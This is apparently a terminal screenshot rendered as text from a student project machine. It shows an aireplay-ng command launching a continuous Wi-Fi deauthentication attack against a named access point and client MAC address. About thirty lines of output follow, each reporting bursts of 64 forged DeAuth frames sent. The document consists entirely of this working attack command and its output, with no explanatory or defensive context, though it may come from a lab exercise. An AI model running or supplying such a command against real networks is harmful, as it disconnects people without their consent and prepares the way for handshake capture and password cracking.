 samin@ProjectGroup-5: ~/Desktop
File Actions Edit View Help
samin@ProjectGroup-5: ~/Desktop × samin@ProjectGroup-5: ~/Desktop × samin@ProjectGroup-5: ~/Desktop ×
[07/03/21] samin-ProjectGroup-5 [01:26:59 AM] -[~]sudo aireplay-ng --deauth 0 -a 74:DA:88:BF:4C:BA -c 4E:74:16:2D:80:FC wlan0mon
[sudo] password for samin:
01:29:26  Waiting for beacon frame (BSSID: 74:DA:88:BF:4C:BA) on channel 11
01:29:27  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 7|65 ACKs]
01:29:27  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 1|45 ACKs]
01:29:28  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 3|81 ACKs]
01:29:29  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|61 ACKs]
01:29:30  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|62 ACKs]
01:29:30  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|61 ACKs]
01:29:31  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [20|70 ACKs]
01:29:32  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [65|64 ACKs]
01:29:33  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [10|62 ACKs]
01:29:33  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 1|54 ACKs]
01:29:34  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 1|67 ACKs]
01:29:35  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 3|62 ACKs]
01:29:36  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|62 ACKs]
01:29:36  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|62 ACKs]
01:29:38  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|65 ACKs]
01:29:38  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|63 ACKs]
01:29:39  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|62 ACKs]
01:29:40  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|65 ACKs]
01:29:41  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|64 ACKs]
01:29:41  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|63 ACKs]
01:29:42  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 2|65 ACKs]
01:29:43  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|64 ACKs]
01:29:44  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|64 ACKs]
01:29:44  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 5|57 ACKs]
01:29:46  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 4|68 ACKs]
01:29:48  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|58 ACKs]
01:29:49  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|64 ACKs]
01:29:49  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 0|64 ACKs]
01:29:50  Sending 64 directed DeAuth (code 7). STMAC: [4E:74:16:2D:80:FC] [ 1|55 ACKs]